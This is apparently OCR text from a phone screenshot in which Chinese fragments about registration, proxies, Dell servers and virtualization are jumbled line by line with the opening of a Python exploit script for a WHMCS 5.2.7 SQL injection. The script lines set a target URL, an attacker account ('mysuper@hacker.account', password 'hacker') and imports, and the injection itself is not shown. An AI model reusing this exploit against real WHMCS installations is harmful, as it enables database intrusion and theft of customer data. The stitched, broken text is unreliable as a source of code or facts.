
美国
另外还附带了Python的EXP
公司
注册
#!/usr/bin/env python
代理
# 2013/10/03 - WHMCS
5.2.7 SQL Injection
01-15
#
http://localhost.re/p/whmcs-
1134
527-vulnerability
url =
Dell
'http://clients.target.com/' #
服务
wopsie dopsie
器开
user_email =
启虚
'mysuper@hacker.account' #
拟化
just create a dummie
account at /register.php
支持
user_pwd = 'hacker'
01-15
import urllib, re, sys
from urllib2 import Request,
1117
urlopen